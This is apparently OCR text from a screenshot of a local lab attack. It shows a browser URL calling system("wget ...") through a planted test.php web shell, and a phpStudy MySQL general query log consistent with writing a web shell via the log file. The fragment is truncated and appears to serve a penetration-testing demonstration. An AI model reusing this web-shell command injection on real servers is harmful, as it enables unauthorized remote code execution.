 PMA 192.168 phpinfo 192.168 192.168 192.168 192.168
不安全 192.168.229.129/test.php?test=system("wget%20-r%20-np%20-nH%20--cu... 更新
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe:
MySQL Time Id Command Argument 55 Query SHOW GLOBAL VARIABLES WHERE Variable_name="general_log_file" 55 Quit
231022 12:35:34 56 Connect root@localhost on 56 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 56 Init DB mysql 56 Query
SHOW MASTER LOGS 56 Quit 231022 12:35:35 57 Connect root@localhost on 57 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci' 57 Quit 231022 12:36:30 58 Connect root@localhost on 58 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 58
Query select '' 58 Quit 231022 12:37:47 59 Connect root@localhost on 59 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 59 Query
select '' 59 Quit